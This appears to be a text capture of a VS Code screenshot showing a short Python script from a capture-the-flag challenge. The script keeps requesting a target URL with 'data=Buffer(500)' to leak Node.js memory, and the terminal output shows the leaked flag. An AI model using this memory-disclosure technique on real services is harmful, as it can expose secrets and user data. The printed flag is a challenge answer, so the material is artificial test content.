 C: > Users > 25963 > Desktop > bugkuawd > Untitled-1.py > ...
1 # encoding=utf-8
2
3 import requests
4 import time
5 import re
6 url = 'http://111.200.241.244:51125/?data=Buffer(500)'
7 response = ''
8 while 'flag' not in response:
9 req = requests.get(url)
10 response = req.text
11 print(req.status_code)
12 time.sleep(0.1)
13 if 'flag{' in response:
14 print(re.findall(r'flag{.+}',response))
15 break
16
问题 输出 调试控制台 终端 JUPYTER
200
200
200
200
200
200
200
200
200
200
200
200
200
200
['flag{4nother_h34rtbleed_in_n0dejs}']
PS C:\Users\25963\Desktop\bugkuawd>